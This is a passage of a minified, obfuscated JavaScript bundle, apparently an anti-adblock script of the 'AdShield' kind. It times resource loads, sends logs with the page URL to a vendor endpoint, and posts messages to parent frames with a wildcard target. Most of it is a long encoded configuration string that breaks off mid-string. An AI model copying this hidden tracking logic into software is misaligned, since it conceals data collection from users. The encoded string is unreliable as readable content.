Array(n>1?n-1:0),i=1;i<n;i++)o[i-1]=arguments[i];const s=this[e(1626)][e(1035)](e(997),[t,...o]);if(s[e(997)]=t,this[e(1626)][e(603)]!==g[e(2507)])return w(s);this[e(1626)][e(942)][e(3040)](s),(l.A[e(1583)]||e(696)===u.A[e(1076)](e(1181),!1))&&console[e(997)](t,...o)}static[r(2737)](t,e){const n=r;return this[n(2190)](),b[n(1583)](n(2737),t,e),b[n(1583)](n(3009),function(){const t=n;try{const e=performance[t(1781)](t(1399));if(0===e[t(1975)])return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0};let[n,r,o,i]=[0,0,0,0],[a,c,u,d,h,f]=[0,0,0,0,0,0];return e[t(1504)]((e=>{const c=t;n++,r+=e[c(877)],(0===a||a>e[c(877)])&&(a=e[c(877)]),u<e[c(877)]&&(u=e[c(877)]),e[c(829)][c(236)](l.A[c(2491)])&&(0,s.EW)(e[c(829)])&&(0,s.sH)(e[c(829)])[c(2630)][c(236)](l.A[c(2491)])&&(o++,i+=e[c(877)],(0===d||d>e[c(877)])&&(d=e[c(877)]),f<e[c(877)]&&(f=e[c(877)]))})),c=r/n,h=i/o,{minRTT:a,avgRTT:c,maxRTT:u,adshieldMinRTT:d,adshieldAvgRTT:h,adshieldMaxRTT:f}}catch(t){}return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0}}()),b[n(451)](t,e,e)}static async[r(451)](t,e,n){const o=r;this[o(2190)]();const i=this[o(1626)][o(942)][o(2502)]((t=>({...t,timestamp:Math[o(1977)](t[o(1946)]/1e3)}))),u=c.A[o(1835)](JSON[o(1182)](i)),p=await(0,f.C8)(this[o(1626)][o(2872)],l.A[o(2491)])?(0,f.XV)(l.A[o(2491)],0):l.A[o(2491)],g=new URL(""[o(577)](p,o(3055)));return g[o(1185)][o(1314)](o(2656),l.A[o(2656)]),g[o(1185)][o(1314)](o(828),t),g[o(1185)][o(1314)](o(1459),e),g[o(1185)][o(1314)](o(1240),n),g[o(1185)][o(1314)](o(2678),location[o(910)]),g[o(1185)][o(1314)](o(1921),(0,d.z3)()[o(1092)]()),g[o(1185)][o(1314)](o(1695),(await(0,h.H4)())[o(1092)]()),g[o(1185)][o(1314)](o(2655),m.A[o(2832)](16,16)),(await a.G[o(771)](o(2661),(0,s.Wq)({protectUrlContext:this[o(1626)][o(2872)],url:g,endpoint:p}),u))[o(2513)]}}o=b,(0,i.A)(b,r(1626),void 0),(0,i.A)(b,r(734),(t=>o[r(1626)]=new o(t,g[r(2507)]))),(0,i.A)(b,r(541),((t,e)=>o[r(1626)]=new o(t,g[r(1151)],e))),(0,i.A)(b,r(2190),(()=>{const t=r;o[t(1626)]||(o[t(1626)]=new o({version:"v9",originalHostname:"_"}))}));const w=t=>{const e=r;let n=window;for(;n!==window[e(2366)][e(1882)];){n=n[e(737)][e(1882)];try{t[e(1627)]=p,n[e(2521)](t,"*")}catch(t){}}}},5879:(t,e,n)=>{"use strict";const r=a1o;n.d(e,{K:()=>o});const o=r(1690)[r(577)](r(3006),r(3181))},11:(w,d,L)=>{"use strict";L.d(d,{I:()=>x,i:()=>c});var l=L(9141),N=L(5180),S=L(5281),X=L(1783),V=L(7549);const c=()=>{const t=a1o;try{const e="ybfq969wurululup8ufur9icu79wu39e,9wurupupu7u6ufquj7uj7ku9uruno9wu3kurup9ro,9wuru8u8oul9iurpupogd9ru0urc9i9wu3969w9i8ulo9wu39wcunuy9w,9wqu9up9wu39z9wz9i9iul9ru3ssurd9bdoupcuqou984ujo9isull4uyck93u8zuc9e9w,9wz9i9iul9ru3ssurd9bdoupcuqou984ujo9isull4uyck93u8zuc69wuw3,9wu8u7ujkcuy9wu3969wuyul9i9wu3969wulul9r9wu3969w9iurlu7uju7unco9r9wu3969w7gu0uixubruh97ruhui6ui69wu3969wuqurupqo9r9wu39zuw3333,9wurul9r9wu3969wcujc9i9wu39w96v9wulqp79qv9wu3v9wu4566v9w,v9wurdfou9uqou9v9wu3v9wuyu7u7uyupo9iuruyv9w,v9wpcduhcunou7q9iv9wu369p9p9p39w33,9wulupuru8ozu7updou99r9wu39z969wcd9wu39wuruju8zu7u99bpu79i9iu7un9w,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo,[base64],[base64],9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39wpu7d89w,9wulu79rc9icu7ujufqupo9wu39wu8zcupd9b9p9w33,969wcd9wu39wunurcuj9buncddupo9w,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo,[base64],[base64],9wulu79rc9icu7ujufqupo9wu39wuluru9ouj9iuiurk9iou99b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw33,969wcd9wu39wunurcuj9bpu79i9iu7un9w,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo,[base64],9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39w4up9bu8u7uj9iurcujou99bunurcuj90uo904q9bkupol9bu8u7uj9iurcujou990uo904up9bu8u7uj9iurcujou99b9iu7ul9bupok9i9w,9wulu79rc9icu7ujufqupo9wu39wu8zcupduiupur9r9i9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw33,969wcd9wu39wuru99icu8upo9buncddupo9w,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo,[base64],9wulu79rc9icu7uj9wu3969wl9mur9iz9wu39wss*9z@cducv9wuiuiujol9iv9wuwsdcuq9zu4uwsdcuqsdcuq9z9euwsdcuq9z6uwsdcuqsdcuq9z9euwsdcuq9z95uw9w,9wulu79rc9icu7ujufqupo9wu39wpoku7u9o9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw33,969wcd9wu39wuru99icu8upo9bpu79i9iu7un9w,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo,[base64],9wulu79rc9icu7uj9wu3969wl9mur9iz9wu39wss*9z@cducv9wuiuiujol9iv9wuwsdcuq9zu4uwsdcuqsdcuq9z9euwsdcuq9z6uwsdcuqsdcuq9z9euwsdcuq9z95uw9w,9wulu79rc9icu7ujufqupo9wu39wurk9iou99b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw33,969wcd9wu39wuru99icu8upo9bu8u7u7ul9buncddupo9w,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo,[base64],[base64],9wulu79rc9icu7ujufqupo9wu39wpoku7u9o9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,[base64],9wqulu6uru9d9wu363uw3,969wcd9wu39wuru99icu8upo9bu8u7u7ul9bpu79i9iu7un9w,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo,[base64],[base64],9wkcup9iou9r9iz97upounouj9i9r9wu39z9puw,9wulu79rc9icu7ujufqupo9wu39wuluru9ouj9iuiurk9iou99b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw33,969wcd9wu39wu8ur9iouyu7u989buncddupo9w,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo,[base64],9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39wyuru99icu8upo9ruiunurcujuiupc9r9i90uo904ul9buru99icu8upo9r9bupc9r9i90uo90qup90uo904ul9buru99icu8upo9r9bupc9r9i9bc9ioun9w,9wkcup9iou9r9iz97upounouj9i9r9wu39z9eu4uw,9wulu79rc9icu7ujufqupo9wu39wurk9iou99b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw33uw,9wcujuqouj9iu7u9co9r9wu39z969wcd9wu39w9oun9i8sulu8suruju8zu7u9uipu79i9iu7un9w,9wu6cd9iz9wu3i9k9p,9wzocuyz9i9wu39e69p,9wupuru28upu7urd9wu39iu9qo,9w9rcu2o9r9wu39z969wuncujuacou6ulu7u99iu5cd9iz9wu3i9k9p,9wu6cd9iz9wu3i9k9p,9wzocuyz9i9wu39e69p3,969wunurluacou6ulu7u99iu5cd9iz9wu3i9k9p,9wu6cd9iz9wu3ut69k,9wzocuyz9i9wu39e9p9p3uw,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39w49ru89bouqu1qu7uj9b9p9w3uw,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39wycunuyuiduyuyuj8uy9ruyururuyuyutuyu6uru68dur89w,9wulu79rc9icu7ujufqupo9wu39wu8zcupd9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wqu9up9buju79i9bunur9iu8zod9w,9wuqurupqo9wu39wnz9i9iul9ru3vvsvvs9oun9i8vv49oulvvs9fvv939f93u39zur9bu2g9be9p9biuiuw+9f93u3uc9zur9bu2g9be9p9biuiuw*ug93ug9f93u39y9zur9bu2g9be9p9biuiuw+9f93u3uc9zur9bu2g9be9p9biuiuw*ug93ug*ug93$9w3,969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w66u49pu49pu469eux9p9w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6utsulu8ui9oun9i8uiu7uqou9upur89w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9e59eux955i5ux9kut9k69b9p9w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wc9ruuupqcd9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sunu7pcuposuruju8zu7u9uipu79i9iu7un9w,9wu6cd9iz9wu3ux59k,9wzocuyz9i9wu3959p,9wupuru28upu7urd9wu39iu9qo,9w9rcu2o9r9wu39z969wuncujuacou6ulu7u99iu5cd9iz9wu3ux59k,9wu6cd9iz9wu3ux59k,9wzocuyz9i9wu3959p3,969wunurluacou6ulu7u99iu5cd9iz9wu3ux59k,9wuncujuacou6ulu7u99iu5cd9iz9wu3u469p,9wu6cd9iz9wu3u469p,9wzocuyz9i9wu3959p3,969wunurluacou6ulu7u99iu5cd9iz9wu3u469p,9wu6cd9iz9wu3u49p9p,9wzocuyz9i9wu3959p3uw,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39wycunuyuiduyuyuj8uy9ruyururuyuyutuyu6uru68dur89w,9wulu79rc9icu7ujufqupo9wu39wu8zcupd9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bupo9r9r9b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3,969wu9qupo9wu39woupounouj9i9bcujuqc9rcpupo9b9roupou89iu7u99w,9wuqurupqo9wu39wy9rouru9u8z9bpu7l9bunu7durup9w3uw3,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w666uxux9p9p6i9eut9w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6uts9rului9oun9i8ui9eu49puiu7uqou9upur89w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9e59e9p5ut6ux9k9k9kux9k9b9p9w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wc9ruuupqcd9wu3kurup9ro,9wu9o9rcu2o9wu3kurup9ro,9wulu9opcd9wu3969wuru89icuqo9wu39iu9qo,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu39iu9qo,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8sunurcujuiu9cuyz9iui9e9w,9wu6cd9iz9wu3u4u45,9wzocuyz9i9wu369k9p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39w4up9bu8u7uj9iurcujou99b9iu7ul9bu9cuyz9i90uo90y9iu7uluiu9cuyz9i90uo90y9iu7uluiu8u7uj9iouj9iuipu7l9w,9wulu79rc9icu7ujufqupo9wu39wurk9iou99b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wur9i9iu9cpq9io9r9wu39z969w92o89wu39w9r9i8upo9w,9wuqurupqo9wu39wdc9rulupur8u390pupu7u892190unuru9uycuj9b9iu7ulu3906u9oun19w3uw,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39w4up9bu8u7uj9iurcujou99b9iu7ul9bu9cuyz9i90uo90y9iu7uluiu9cuyz9i90uo904ul9burd9rouj9ro9b9iu7ul9b9rqp9w3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w5ux6u49pi9kut9w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6uts9mxui9q97uhg7juiu4u45l69k9puiu8ouj9iou9ku7u79iou9upok9iui9e59w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi555659pu49k5959b9p9w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8sunurcujuiu9cuyz9iui69w,9wu6cd9iz9wu3u4u45,9wzocuyz9i9wu369k9p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39w4up9bu8u7uj9iurcujou99b9iu7ul9bu9cuyz9i90uo90y9iu7uluiu9cuyz9i9090uo904q9b9rcu2o9bun9w,9wkcup9iou9r9iz97upounouj9i9r9wu39zuxuw,9wulu79rc9icu7ujufqupo9wu39wpoku7u9o9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wur9i9iu9cpq9io9r9wu39z969w92o89wu39w9r9i8upo9w,9wuqurupqo9wu39wdc9rulupur8u390pupu7u892190unuru9uycuj9b9iu7ulu3906u9oun19w3uw,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39w4up9bu8u7uj9iurcujou99b9iu7ul9bu9cuyz9i90uo90y9iu7uluiu9cuyz9i90uo904ul9burd9rouj9ro9b9iu7ul9b9rqp9w3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w69e59eu465u4ut559w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6utsulu8ui9oun9i8ui6ui%E3%83%88%E3%83%83%E3%83%97ui%E5%8F%B3%E3%82%AB%E3%83%A9%E3%83%A0%E4%B8%ADuiu4u4569k9p9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pu45555695ut9b9e9w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8sunurcujuiu9cuyz9iuiu49w,9wu6cd9iz9wu3u4u45,9wzocuyz9i9wu369k9p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39w4up9bu8u7uj9iurcujou99b9iu7ul9bu9cuyz9i90uo90y9iu7uluiu9cuyz9i9090uo904q9b9rcu2o9bun9w,9wkcup9iou9r9iz97upounouj9i9r9wu39z5uw,9wulu79rc9icu7ujufqupo9wu39wpoku7u9o9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wur9i9iu9cpq9io9r9wu39z969w92o89wu39w9r9i8upo9w,9wuqurupqo9wu39wdc9rulupur8u390pupu7u892190unuru9uycuj9b9iu7ulu3906u9oun19w3uw,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39w4up9bu8u7uj9iurcujou99b9iu7ul9bu9cuyz9i90uo90y9iu7uluiu9cuyz9i90uo904ul9burd9rouj9ro9b9iu7ul9b9rqp9w3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w69e59eu465ux9pu4i9w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6utsulu8ui9oun9i8uiutui%E3%83%88%E3%83%83%E3%83%97ui%E5%8F%B3%E3%82%AB%E3%83%A9%E3%83%A0%E4%B8%8Buiu4u45ui69k9p9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pu45555695ut9b59w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8sunurcujuiuncddupouiupok9i9w,9wu6cd9iz9wu3u49p9p,9wzocuyz9i9wu36959p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39wycunuyuiduyuyuj9585uy9ruru6955dd6uriuru66uriuyu8ur59w,9wulu79rc9icu7ujufqupo9wu39wu8zcupd9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39w4up9bu8u7uj9iurcujou99b9iu7ul9bupok9i90uo904q9bunuru9uycuj9blup9b9i4q9bkupol9bu8u7uj9iurcujou94q9bkupol9b9oq9r9ick89bpo9iu6oouj9w3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w69e59eu465ux6u4ut9w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6utsulu8ui9oun9i8uiu4ui%E3%83%88%E3%83%83%E3%83%97ui%E5%B7%A6%E4%B8%8Auiu49p9p6959p9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pu45555695ut9b69w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8sunurcujuiuncddupouiu9cuyz9i9w,9wu6cd9iz9wu3u49p9p,9wzocuyz9i9wu36959p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39wycunuyuiduyuyuj9585uy9ruru6955dd6uriuru6uyu65upuruyur59w,9wulu79rc9icu7ujufqupo9wu39wu8zcupd9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39w4up9bu8u7uj9iurcujou99b9iu7ul9bupok9i90uo904q9bunuru9uycuj9blup9b9i4q9bkupol9bu8u7uj9iurcujou94q9bkupol9b9oq9r9ick89bpo9iu6oouj9w3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w69e59eu465ux695959w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6utsulu8ui9oun9i8uiuxui%E3%83%88%E3%83%83%E3%83%97ui%E5%8F%B3%E4%B8%8Auiu49p9p6959p9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pu45555695ut9bu49w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9